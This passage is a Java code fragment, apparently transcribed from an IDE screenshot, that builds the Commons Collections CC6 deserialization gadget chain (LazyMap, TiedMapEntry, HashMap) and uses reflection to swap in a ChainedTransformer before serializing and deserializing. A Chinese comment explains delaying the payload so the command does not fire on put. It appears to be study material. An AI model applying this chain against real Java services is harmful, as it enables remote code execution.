 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> hashMap = new HashMap<Object, Object>();
Map lazyMap = LazyMap.decorate(hashMap,new ConstantTransformer( constantToReturn: "1"));
//这里传一个没啥用的transformer对象，先put进去再修改，不然put的时候就已经执行命令了
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "2");
HashMap<Object,Object> expMap = new HashMap<Object, Object>();
expMap.put(tiedMapEntry,"3");
;
//
Class<?> lazyMapClass = LazyMap.class;
Field factory_ = lazyMapClass.getDeclaredField( name: "factory");
factory_.setAccessible(true);
factory_.set(lazyMap,chainedTransformer);
System.out.println(lazyMap);
serialize(expMap);
unserialize( Filename: "ser.bin");
}